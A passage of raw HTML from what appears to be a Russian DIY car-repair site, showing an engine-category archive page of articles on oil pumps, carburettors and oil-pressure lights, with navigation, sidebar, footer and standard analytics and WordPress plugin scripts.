</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	<!--[if (gte IE 6)&(lte IE 8)]>
		<script src="https://carnovato.ru/wp-content/themes/carnovato.ru/js/selectivizr.min.js"></script>
		<script src="https://carnovato.ru/wp-content/themes/carnovato.ru/js/jquery-extra-selectors.min.js"></script>
	<![endif]-->
	<script src="https://carnovato.ru/wp-content/themes/carnovato.ru/js/scripts.js"></script>

		<meta name="robots" content="noindex, follow">
	<script data-ad-client="ca-pub-2834083477698225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<div class="main">
	<div id="wrapper">

		<header id="header">
						<a href="https://carnovato.ru/" id="logo">Ремонт и обслуживание, тюнинг авто cвоими руками</a>
			
			<ul id="main">
				<li><a href="//carnovato.ru/service-repair/"><span class="m1">Ремонт и обслуживание своими руками</span></a></li>
				<li><a href="//carnovato.ru/advice/"><span class="m2">Советы новичкам и профессионалам</span></a></li>
				<li><a href="//carnovato.ru/advice/"><span class="m3">Рекомендации по выбору запчастей</span></a></li>
				<li><a href="//carnovato.ru/ustroistvo/"><span class="m4">Устройство автомобиля</span></a></li>
				<li><a href="//carnovato.ru/tuning/"><span class="m5">Тюнинг и прокачка</span></a></li>
			</ul>
<!--
			<div class="icons">
								<a href="https://carnovato.ru/" class="home">Главная</a>
							</div> .icons -->
			
			<!--noindex-->
			<form method="get" action="https://carnovato.ru/" id="search">
				<input type="search" placeholder="Поиск..." value="" name="s" />
				<input type="submit" value="" />
			</form>
			<!--/noindex-->

			<nav id="nav">
				<ul>
					<li id="menu-item-1317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1317"><a href="https://carnovato.ru/service-repair/">Обслуживание и ремонт</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"><a href="https://carnovato.ru/svoimi-rukami/">Своими руками</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1318"><a href="https://carnovato.ru/advice/">Практические советы</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://carnovato.ru/security/">Безопасность</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1342"><a href="https://carnovato.ru/tuning/">Тюнинг</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316"><a href="https://carnovato.ru/internet-servisy-dlya-avtomobilistov/">Полезные сервисы</a></li>
				</ul>
			</nav>

		</header><!-- #header -->

		<div id="middle">

			<div id="container">
				<div class="content">

	
										<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
					<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://carnovato.ru/">Главная</a></span> »
					<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://carnovato.ru/service-repair/">Обслуживание и Ремонт</a></span> » 				</div>
				
				
									<h1 class="pagetitle">Все статьи рубрики "Двигатель"</h1>


				

			

				
						
				

				<div class="section">

					<div class="archive archive_morkovin"><ul>
								<li>
													<a href="https://carnovato.ru/zamena-maslyanogo-nasosa-vaz-2110/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/11/diagnostika-remont-i-zamena-maslyanogo-nasosa-na-vaz-2110-2112-280x135.jpg" class=" wp-post-image" alt="Диагностика, ремонт и замена масляного насоса на ВАЗ 2110-2112" decoding="async" /><span class="caption">Диагностика неисправностей, ремонт и замена масляного насоса ВАЗ 2110-12 своими руками</span></a>
												<p>Масляный насос играет важнейшую роль в системе смазки двигателя любого<a href="https://carnovato.ru/zamena-maslyanogo-nasosa-vaz-2110/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/zamena-maslyanogo-nasosa/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/10/maslyanyy-nasos-280x135.jpg" class=" wp-post-image" alt="Масляный насос" decoding="async" /><span class="caption">Самостоятельно проверяем исправность масляного насоса ВАЗ</span></a>
												<p>Двигатель внутреннего сгорания в автомобилях ВАЗ нуждается в непрерывной смазке.<a href="https://carnovato.ru/zamena-maslyanogo-nasosa/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/zamena-maslyanogo-nasosa-vaz-2109/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/10/maslyanyy-nasos-vaz-2108-09-280x135.jpg" class=" wp-post-image" alt="Масляный насос ВАЗ 2108/09" decoding="async" /><span class="caption">Диагностика неисправностей и замена масляного насоса на ВАЗ 2108/2109</span></a>
												<p>Во время эксплуатации автомобиля возникают разные ситуации, при которых узел<a href="https://carnovato.ru/zamena-maslyanogo-nasosa-vaz-2109/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/zamena-maslyanogo-nasosa-vaz-2114/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/10/maslonasos-vaz-2114-280x135.jpg" class=" wp-post-image" alt="Маслонасос ВАЗ 2114" decoding="async" loading="lazy" /><span class="caption">Самостоятельно меняем масляный насос на ВАЗ 2114 и ВАЗ 2115</span></a>
												<p>Любому двигателю внутреннего сгорания для нормальной работы требуется непрерывная смазка<a href="https://carnovato.ru/zamena-maslyanogo-nasosa-vaz-2114/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/regulirovka-karbyuratora-daaz/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/07/reguliruyushchie-elementy-karbyuratora-daaz-280x135.jpg" class=" wp-post-image" alt="Регулирующие элементы карбюратора ДААЗ" decoding="async" loading="lazy" /><span class="caption">Как снять и провести ремонт карбюратора ДААЗ своими руками</span></a>
												<p>Карбюраторные двигатели открытого акционерного общества «Димитровградский автоагрегатный завод» приобрели популярность<a href="https://carnovato.ru/regulirovka-karbyuratora-daaz/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/karbyurator-k-151-neispravnosti/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/07/karbyurator-k-151-280x135.jpg" class=" wp-post-image" alt="Карбюратор К-151" decoding="async" loading="lazy" /><span class="caption">Самостоятельное обслуживание и ремонт карбюратора серии К-151</span></a>
												<p>Карбюратор серии К-151 выпускается отечественным предприятием «Пекар». Он соответствует всем<a href="https://carnovato.ru/karbyurator-k-151-neispravnosti/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/pochemu-gorit-lampochka-davleniya-masla-na-vaz-2114/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/07/false-2-280x135.jpg" class=" wp-post-image" alt="false" decoding="async" loading="lazy" /><span class="caption">Почему в автомобиле ВАЗ 2114/15 загорелась лампочка индикатора давления масла: ищем причины и решения</span></a>
												<p>Система смазки двигателя внутреннего сгорания выполняет четыре основных функции: снижает<a href="https://carnovato.ru/pochemu-gorit-lampochka-davleniya-masla-na-vaz-2114/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/zagorelas-lampochka-davleniya-masla/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/06/maslo-280x135.jpg" class=" wp-post-image" alt="Масло" decoding="async" loading="lazy" /><span class="caption">Горит лампа давления масла: причины и способы устранения неисправностей</span></a>
												<p>На панели приборов в салоне любого автомобиля располагаются лампочки, предназначение<a href="https://carnovato.ru/zagorelas-lampochka-davleniya-masla/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/vaz-2110-gorit-lampa-davleniya-masla/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/05/pochemu-gorit-lampa-avariynogo-davleniya-na-vaz-2110-280x135.jpg" class=" wp-post-image" alt="Почему горит лампа аварийного давления на ВАЗ 2110" decoding="async" loading="lazy" /><span class="caption">Что делать, когда горит лампа аварийного давления масла на ВАЗ 2110</span></a>
												<p>Горящая контрольная лампа в виде красной маслёнки на приборной панели<a href="https://carnovato.ru/vaz-2110-gorit-lampa-davleniya-masla/"> &#8230;</a></p>
						</li><!-- .item -->
								<li>
													<a href="https://carnovato.ru/regulirovka-karbyuratora-oka/"><img width="280" height="135" src="https://carnovato.ru/wp-content/uploads/2017/05/oka-280x135.jpg" class=" wp-post-image" alt="Ока" decoding="async" loading="lazy" /><span class="caption">Устройство, снятие, ремонт и регулировка карбюратора на автомобиле &#171;Ока&#187;</span></a>
												<p>Автомобили «Ока» благодаря компактным размерам и стабильной работе силового агрегата<a href="https://carnovato.ru/regulirovka-karbyuratora-oka/"> &#8230;</a></p>
						</li><!-- .item -->
		
					</ul></div><!-- .archive -->

					<div class="pagination"><a class="prev page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/2/">Предыдущая</a>
<a class="page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/1/">1</a>
<a class="page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/4/">4</a>
<a class="page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/12/">12</a>
<a class="next page-numbers" href="https://carnovato.ru/service-repair/dvigatel/page/4/">Следующая</a></div>				</div><!-- .section -->

	
			</div><!-- .content -->
		</div><!-- #container -->

		<aside class="sidebar">
			<div class="sidebar-box">
				<div class="sidebar-box__icons">
					<!--noindex-->
					<form method="get" action="https://carnovato.ru/" class="sidebar-box__search">
						<input type="search" class="sidebar-search" placeholder="Поиск по сайту" value="" name="s" />
						<input type="submit" class="sidebar-button" value="" />
					</form>
					<!--/noindex-->
					<div class="sidebar__ico">
												<a href="https://carnovato.ru/" class="sidebar__ico-item">Главная</a>
												<a href="https://twitter.com/carnovatoru" class="sidebar__ico-item ico-tw">Twitter</a>
						<a href="https://carnovato.ru/feed/" class="sidebar__ico-item ico-rss">RSS</a>
					</div>	
				</div>
			</div>	
			
			<div class="tabbed">
				<ul class="tabs">
					<li class="t1 current"><div>Рубрики</div></li>
					<li class="t2"><div>Свежее</div></li>
				</ul>
				<div class="box visible section cats">
					<ul>
						<li class="cat-item cat-item-3"><a  href="https://carnovato.ru/security/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/1.png" class="category_icon" alt="Безопасность"></div>Безопасность<span>(105)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a  href="https://carnovato.ru/security/pravila-i-upravlenie/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/2.png" class="category_icon" alt="Правила и управление"></div>Правила и управление<span>(74)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a  href="https://carnovato.ru/interesnoe/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/interesting.png" class="category_icon" alt="Интересное"></div>Интересное<span>(172)</span></a>
</li>
	<li class="cat-item cat-item-2"><a  href="https://carnovato.ru/news/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/3.png" class="category_icon" alt="Новости"></div>Новости<span>(1&nbsp;111)</span></a>
</li>
	<li class="cat-item cat-item-82"><a  href="https://carnovato.ru/obzory/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/car-search.png" class="category_icon" alt="Обзоры"></div>Обзоры<span>(3)</span></a>
</li>
	<li class="cat-item cat-item-2 current-cat-parent current-cat-ancestor"><a  href="https://carnovato.ru/service-repair/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/4.png" class="category_icon" alt="Обслуживание и Ремонт"></div>Обслуживание и Ремонт<span>(426)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-18 current-cat"><span class="cur-cat"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/5.png" class="category_icon" alt="Двигатель"></div>Двигатель <span>(114)</span></span>
</li>
	<li class="cat-item cat-item-6"><a  href="https://carnovato.ru/service-repair/kuzov/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/6.png" class="category_icon" alt="Кузовные работы"></div>Кузовные работы<span>(20)</span></a>
</li>
	<li class="cat-item cat-item-28"><a  href="https://carnovato.ru/service-repair/remont/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/7.png" class="category_icon" alt="Ремонт"></div>Ремонт<span>(121)</span></a>
</li>
	<li class="cat-item cat-item-15"><a  href="https://carnovato.ru/service-repair/tormoz/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/8.png" class="category_icon" alt="Тормозная система"></div>Тормозная система<span>(43)</span></a>
</li>
	<li class="cat-item cat-item-14"><a  href="https://carnovato.ru/service-repair/transmission/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/9.png" class="category_icon" alt="Трансмиссия"></div>Трансмиссия<span>(9)</span></a>
</li>
	<li class="cat-item cat-item-16"><a  href="https://carnovato.ru/service-repair/hodovaya-chast/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/10.png" class="category_icon" alt="Ходовая часть"></div>Ходовая часть<span>(36)</span></a>
</li>
	<li class="cat-item cat-item-5"><a  href="https://carnovato.ru/service-repair/electric/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/11.png" class="category_icon" alt="Электрооборудование"></div>Электрооборудование<span>(49)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a  href="https://carnovato.ru/advice/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/12.png" class="category_icon" alt="Практические советы"></div>Практические советы<span>(312)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a  href="https://carnovato.ru/advice/safety/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/14.png" class="category_icon" alt="Безопасное вождение"></div>Безопасное вождение<span>(46)</span></a>
</li>
	<li class="cat-item cat-item-19"><a  href="https://carnovato.ru/advice/neispravnosti/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/15.png" class="category_icon" alt="Неисправности"></div>Неисправности<span>(49)</span></a>
</li>
	<li class="cat-item cat-item-11"><a  href="https://carnovato.ru/advice/novichkam/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/16.png" class="category_icon" alt="Новичкам"></div>Новичкам<span>(47)</span></a>
</li>
	<li class="cat-item cat-item-17"><a  href="https://carnovato.ru/advice/podbor-zapchastey/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/17.png" class="category_icon" alt="Подбор запчастей"></div>Подбор запчастей<span>(38)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a  href="https://carnovato.ru/svoimi-rukami/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/18.png" class="category_icon" alt="Своими руками"></div>Своими руками<span>(194)</span></a>
</li>
	<li class="cat-item cat-item-84"><a  href="https://carnovato.ru/tests/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/tests.png" class="category_icon" alt="Тесты"></div>Тесты<span>(3)</span></a>
</li>
	<li class="cat-item cat-item-6"><a  href="https://carnovato.ru/tuning/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/19.png" class="category_icon" alt="Тюнинг"></div>Тюнинг<span>(104)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a  href="https://carnovato.ru/tuning/prokachka-avto/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/20.png" class="category_icon" alt="Прокачка авто"></div>Прокачка авто<span>(19)</span></a>
</li>
	<li class="cat-item cat-item-7"><a  href="https://carnovato.ru/tuning/salon-interier/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/21.png" class="category_icon" alt="Салон и интерьер"></div>Салон и интерьер<span>(25)</span></a>
</li>
	<li class="cat-item cat-item-8"><a  href="https://carnovato.ru/tuning/styling/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/22.png" class="category_icon" alt="Стайлинг"></div>Стайлинг<span>(26)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a  href="https://carnovato.ru/ustroistvo/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/23.png" class="category_icon" alt="Устройство"></div>Устройство<span>(435)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-21"><a  href="https://carnovato.ru/ustroistvo/ustroistvo-dvigatel/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/24.png" class="category_icon" alt="Двигатель"></div>Двигатель<span>(40)</span></a>
</li>
	<li class="cat-item cat-item-74"><a  href="https://carnovato.ru/ustroistvo/kuzov-ustroistvo/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/25.png" class="category_icon" alt="Кузов"></div>Кузов<span>(42)</span></a>
</li>
	<li class="cat-item cat-item-39"><a  href="https://carnovato.ru/ustroistvo/sistema-oxlazhdeniya-obogreva-i-ventilyacii/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/26.png" class="category_icon" alt="Система охлаждения, обогрева и вентиляции"></div>Система охлаждения, обогрева и вентиляции<span>(59)</span></a>
</li>
	<li class="cat-item cat-item-68"><a  href="https://carnovato.ru/ustroistvo/sceplenie/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/27.png" class="category_icon" alt="Сцепление"></div>Сцепление<span>(7)</span></a>
</li>
	<li class="cat-item cat-item-49"><a  href="https://carnovato.ru/ustroistvo/toplivnaya-i-vyxlopnaya-sistemy/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/28.png" class="category_icon" alt="Топливная и выхлопная системы"></div>Топливная и выхлопная системы<span>(82)</span></a>
</li>
	<li class="cat-item cat-item-73"><a  href="https://carnovato.ru/ustroistvo/tormoznaya-sistema/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/29.png" class="category_icon" alt="Тормозная система"></div>Тормозная система<span>(9)</span></a>
</li>
	<li class="cat-item cat-item-69"><a  href="https://carnovato.ru/ustroistvo/transmissiya-korobka-peredach/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/30.png" class="category_icon" alt="Трансмиссия <span>(коробка передач)</span></a>"></div>Трансмиссия <span>(коробка передач)</span></a><span>(20)</span></a>
</li>
	<li class="cat-item cat-item-34"><a  href="https://carnovato.ru/ustroistvo/xodovaya-chast/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/31.png" class="category_icon" alt="Ходовая часть"></div>Ходовая часть<span>(78)</span></a>
</li>
	<li class="cat-item cat-item-58"><a  href="https://carnovato.ru/ustroistvo/elektricheskaya-sistema/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/32.png" class="category_icon" alt="Электрическая система"></div>Электрическая система<span>(104)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a  href="https://carnovato.ru/ekspluataciya/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/33.png" class="category_icon" alt="Эксплуатация"></div>Эксплуатация<span>(192)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a  href="https://carnovato.ru/ekspluataciya/avtoximiya-i-avtokosmetika/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/34.png" class="category_icon" alt="Автохимия и автокосметика"></div>Автохимия и автокосметика<span>(41)</span></a>
</li>
	<li class="cat-item cat-item-77"><a  href="https://carnovato.ru/ekspluataciya/aksessuary/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/35.png" class="category_icon" alt="Аксессуары"></div>Аксессуары<span>(41)</span></a>
</li>
	<li class="cat-item cat-item-76"><a  href="https://carnovato.ru/ekspluataciya/rasxodnye-materialy/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/36.png" class="category_icon" alt="Расходные материалы"></div>Расходные материалы<span>(43)</span></a>
</li>
	<li class="cat-item cat-item-80"><a  href="https://carnovato.ru/ekspluataciya/straxovanie-avtomobilya/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/37.png" class="category_icon" alt="Страхование автомобиля"></div>Страхование автомобиля<span>(11)</span></a>
</li>
	<li class="cat-item cat-item-79"><a  href="https://carnovato.ru/ekspluataciya/uxod/"><div class = "ico-img"><img src="https://carnovato.ru/wp-content/uploads/ico/38.png" class="category_icon" alt="Уход"></div>Уход<span>(54)</span></a>
</li>
</ul>
</li>
					</ul>
				</div><!-- .box -->
				
				<div class="box section">
					<ul>
									<li class="cat-item-8"><a href="https://carnovato.ru/istoriya-avtomobilistki-postradavshey-iz-za-kommunalschikov/">«Переместили мою машину на газон, а я оказалась виновата» &#8212; история автомобилистки, пострадавшей из-за коммунальщиков</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/mersedesy-ofitsialno-zavozivshiesya-v-sssr/">6 Мерседесов, которые официально завозились в СССР</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/sposoby-obmana-voditeley-v-shinomontazhnykh-masterskikh/">4 способа обмана водителей в шиномонтажных мастерских</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/narusheniya-pravil-perevozkoy-gruzov-na-kryshe-avto/">4 ошибки с перевозкой грузов на крыше авто, которые могут довести до серьезной поломки</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/vzglyad-kotoriy-mozhet-ne-ponravitsya-inspektoru-dps/">Советы психологов: как не надо смотреть на инспектора ДПС, чтобы не было проблем</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/znamenitosti-kotorye-kollektsioniruyut-avtomobili/">Знаменитости, которые коллекционируют автомобили</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/dlya-chego-priobretayut-otrabotannoe-maslo/">Узнал, зачем скупают отработанное масло — нужно быть осторожным</a></li>
									<li class="cat-item-8"><a href="https://carnovato.ru/po-sudu-vzyskali-dengi-za-avariyu-kotoroy-ne-bylo/">«С меня списали деньги за ДТП в Волгограде, хотя я не попадал в аварию и вообще никогда не был в этом городе», &#8212; история нашего подписчика</a></li>
						</ul>
				</div><!-- .box -->
			</div><!-- .tabbed -->
<!--
<h4>ПОПУЛЯРНЫЕ СТАТЬИ</h4>
-->
<div class="color_baner">
<div class="textwidget custom-html-widget"><div style="display: flex; justify-content: center; margin: 20px;">
<a id="vk_subscription" target="_blank" href="https://vk.com/autoclubsu" rel="noopener">
	<img src="https://carnovato.ru/wp-content/uploads/2018/09/VK2.png" alt="Мы во вконтакте">
	Наша группа вконтакте</a>
</div></div></div>

			
<!--		
-->

<!-- ads mobile fixed -->


		</aside><!-- .sidebar -->	</div><!-- #middle -->
	
	
</div><!-- #wrapper -->
<footer id="footer"><div class="wrap">

	<div id="copyright">
		<div class="logo">Ремонт и обслуживание, тюнинг <br />авто cвоими руками</div>
		Все права защищены. © 2011-2026 АвтоНоватор -
		<div class="slogan">Перейдем с автомобилем на ТЫ!</div>
	</div><!-- #copyright -->

	<nav id="bnav">
		<ul>
			<li id="menu-item-16239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16239"><a href="https://carnovato.ru/security/">Безопасность</a></li>
<li id="menu-item-16240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-16240"><span>Обслуживание и Ремонт</span></li>
<li id="menu-item-16241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16241"><a href="https://carnovato.ru/advice/">Практические советы</a></li>
<li id="menu-item-16242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16242"><a href="https://carnovato.ru/svoimi-rukami/">Своими руками</a></li>
<li id="menu-item-16243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16243"><a href="https://carnovato.ru/tuning/">Тюнинг</a></li>
<li id="menu-item-16244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16244"><a href="https://carnovato.ru/internet-servisy-dlya-avtomobilistov/">Полезные советы</a></li>
		</ul>
	</nav>

	<div id="fright">
		Все материалы сайта CARNOVATO.RU написаны специально для данного веб-ресурса и являются интеллектуальной собственностью администратора. Публикация материалов сайта на Вашем сайте возможна только при указании полной активной ссылки на источник.
<br>
<a href="//carnovato.ru/reklama/" class="contacts"><span class="contacts">Реклама</span></a>
<a href="//carnovato.ru/kontakty/" class="contacts"><span class="contacts">Контакты</span></a> 

	<!-- 	<div id="counter">
		</div><! #counter -->


	</div><!-- #fright -->

</div></footer><!-- #footer -->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35233915 = new Ya.Metrika2({ id:35233915, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/35233915" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-9');
</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119369", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119369;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet--><script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/5c406dd9a3795-fxCVxH/js/experts.js?ver=1.2" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/carnovato.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/carnovato.ru\/wp-admin\/admin-ajax.php","nonce":"b60a321bf4","post_id":"22985"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/ns-category-widget/third-party/jstree/js/jstree.min.js?ver=3.3.16" id="tree-script-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.6.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
